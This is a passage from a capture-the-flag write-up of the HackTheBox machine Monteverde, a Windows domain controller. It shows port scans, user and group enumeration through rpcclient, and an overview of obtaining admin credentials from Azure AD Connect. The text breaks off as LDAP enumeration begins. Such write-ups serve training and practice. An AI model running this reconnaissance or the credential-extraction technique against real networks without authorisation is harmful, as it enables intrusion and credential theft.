HTB: Monterverde
Overview: Monterverde is a Medium rated HTB machine that uses credential exposure in an XML file located on a share to gain foothold on the target. then it exploits Password Hash Synchronization feature on Azure AD Connect to decrypt credentials stored in the Database in order to retrieve domain Admin credentials.
Scanning and Enumeration
- so we will run a port scan to identify open ports on our target
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~/HTB/Monterverde]
└─$ sudo masscan -p1-65535 10.10.10.172 --rate=1000 -e tun0 > ports
[sudo] password for kali:
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2023-11-14 08:02:37 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
┌──(kali㉿kali)-[~/HTB/Monterverde]
└─$ cat ports
Discovered open port 53/tcp on 10.10.10.172
Discovered open port 135/tcp on 10.10.10.172
Discovered open port 593/tcp on 10.10.10.172
Discovered open port 49673/tcp on 10.10.10.172
Discovered open port 389/tcp on 10.10.10.172
Discovered open port 636/tcp on 10.10.10.172
Discovered open port 5985/tcp on 10.10.10.172
Discovered open port 464/tcp on 10.10.10.172
Discovered open port 49674/tcp on 10.10.10.172
Discovered open port 445/tcp on 10.10.10.172
Discovered open port 139/tcp on 10.10.10.172
Discovered open port 9389/tcp on 10.10.10.172
Discovered open port 49697/tcp on 10.10.10.172
Discovered open port 65149/tcp on 10.10.10.172
Discovered open port 88/tcp on 10.10.10.172
Discovered open port 49676/tcp on 10.10.10.172
Discovered open port 49667/tcp on 10.10.10.172
┌──(kali㉿kali)-[~/HTB/Monterverde]
└─$ ports=$(cat ports | awk -F " " '{print $4}' | awk -F "/" '{print $1}' | sort -n | tr '\n' ',' | sed 's/,$//')
- then we can run a service scan on the open ports that we have identified
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
┌──(kali㉿kali)-[~/HTB/Monterverde]
└─$ nmap -sV -sC -p$ports -oA nmap/monterverde_ports 10.10.10.172 -v -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-14 03:06 EST
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 03:06
Completed NSE at 03:06, 0.00s elapsed
Initiating NSE at 03:06
Completed NSE at 03:06, 0.00s elapsed
Initiating NSE at 03:06
Completed NSE at 03:06, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 03:06
Completed Parallel DNS resolution of 1 host. at 03:06, 0.07s elapsed
Initiating Connect Scan at 03:06
Scanning 10.10.10.172 [17 ports]
Discovered open port 135/tcp on 10.10.10.172
Discovered open port 139/tcp on 10.10.10.172
Discovered open port 445/tcp on 10.10.10.172
Discovered open port 49667/tcp on 10.10.10.172
Discovered open port 9389/tcp on 10.10.10.172
Discovered open port 53/tcp on 10.10.10.172
Discovered open port 5985/tcp on 10.10.10.172
Discovered open port 49697/tcp on 10.10.10.172
Discovered open port 464/tcp on 10.10.10.172
Discovered open port 49676/tcp on 10.10.10.172
Discovered open port 636/tcp on 10.10.10.172
Discovered open port 88/tcp on 10.10.10.172
Discovered open port 389/tcp on 10.10.10.172
Discovered open port 65149/tcp on 10.10.10.172
Discovered open port 49673/tcp on 10.10.10.172
Discovered open port 593/tcp on 10.10.10.172
Discovered open port 49674/tcp on 10.10.10.172
Completed Connect Scan at 03:06, 0.34s elapsed (17 total ports)
Initiating Service scan at 03:06
Scanning 17 services on 10.10.10.172
Completed Service scan at 03:07, 56.34s elapsed (17 services on 1 host)
NSE: Script scanning 10.10.10.172.
Initiating NSE at 03:07
Completed NSE at 03:07, 40.16s elapsed
Initiating NSE at 03:07
Completed NSE at 03:07, 2.39s elapsed
Initiating NSE at 03:07
Completed NSE at 03:07, 0.01s elapsed
Nmap scan report for 10.10.10.172
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-14 08:06:26Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
65149/tcp open msrpc Microsoft Windows RPC
Service Info: Host: MONTEVERDE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-11-14T08:07:21
|_ start_date: N/A
- from the presence of Kerberos, DNS, LDAP and SMB we can tell that it is a Domain controller
RPC
- Let’s enumerate some users using the rpcclient
- and we have identified some users
1
2
3
4
5
6
7
8
9
10
Guest
AAD_987d7f2f57d2
mhope
SABatchJobs
svc-ata
svc-bexec
svc-netapp
dgalanos
roleary
smorgan
- we can also query some of the users using rpcclient
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
rpcclient $> queryuser mhope
User Name : mhope
Full Name : Mike Hope
Home Drive : \\monteverde\users$\mhope
Dir Drive : H:
Profile Path:
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Fri, 03 Jan 2020 08:29:59 EST
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 13 Sep 30828 22:48:05 EDT
Password last set Time : Thu, 02 Jan 2020 18:40:06 EST
Password can change Time : Fri, 03 Jan 2020 18:40:06 EST
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0x641
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000002
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> queryuser dgalanos
User Name : dgalanos
Full Name : Dimitris Galanos
Home Drive : \\monteverde\users$\dgalanos
Dir Drive : H:
Profile Path:
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 19:00:00 EST
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 13 Sep 30828 22:48:05 EDT
Password last set Time : Fri, 03 Jan 2020 08:06:11 EST
Password can change Time : Sat, 04 Jan 2020 08:06:11 EST
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0xa35
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> queryuser dgalanos
User Name : dgalanos
Full Name : Dimitris Galanos
Home Drive : \\monteverde\users$\dgalanos
Dir Drive : H:
Profile Path:
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 19:00:00 EST
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 13 Sep 30828 22:48:05 EDT
Password last set Time : Fri, 03 Jan 2020 08:06:11 EST
Password can change Time : Sat, 04 Jan 2020 08:06:11 EST
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0xa35
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> queryuser roleary
User Name : roleary
Full Name : Ray O'Leary
Home Drive : \\monteverde\users$\roleary
Dir Drive : H:
Profile Path:
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 19:00:00 EST
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 13 Sep 30828 22:48:05 EDT
Password last set Time : Fri, 03 Jan 2020 08:08:06 EST
Password can change Time : Sat, 04 Jan 2020 08:08:06 EST
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0xa36
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> queryuser svc-ata
User Name : svc-ata
Full Name : svc-ata
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 19:00:00 EST
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 13 Sep 30828 22:48:05 EDT
Password last set Time : Fri, 03 Jan 2020 07:58:31 EST
Password can change Time : Sat, 04 Jan 2020 07:58:31 EST
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0xa2b
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> queryuser svc-bexec
User Name : svc-bexec
Full Name : svc-bexec
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 19:00:00 EST
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 13 Sep 30828 22:48:05 EDT
Password last set Time : Fri, 03 Jan 2020 07:59:56 EST
Password can change Time : Sat, 04 Jan 2020 07:59:56 EST
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0xa2c
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> queryuser svc-netapp
User Name : svc-netapp
Full Name : svc-netapp
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 19:00:00 EST
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 13 Sep 30828 22:48:05 EDT
Password last set Time : Fri, 03 Jan 2020 08:01:43 EST
Password can change Time : Sat, 04 Jan 2020 08:01:43 EST
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0xa2d
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
- we’ll notice from there that the user mhope is the user with a logon count that’s not 0
- we can also enumerate the groups in the domain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Azure Admins] rid:[0xa29]
group:[File Server Admins] rid:[0xa2e]
group:[Call Recording Admins] rid:[0xa2f]
group:[Reception] rid:[0xa30]
group:[Operations] rid:[0xa31]
group:[Trading] rid:[0xa32]
group:[HelpDesk] rid:[0xa33]
group:[Developers] rid:[0xa34]
- we can enumerate the domains itself and as we can see, we already know we are in the MEGABANK domain
LDAP
- we can enumerate the all the objects in the domain and place them in a file, and then grep information that we want like the groups in the domain and the users in the domain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/HTB/Monterverde]
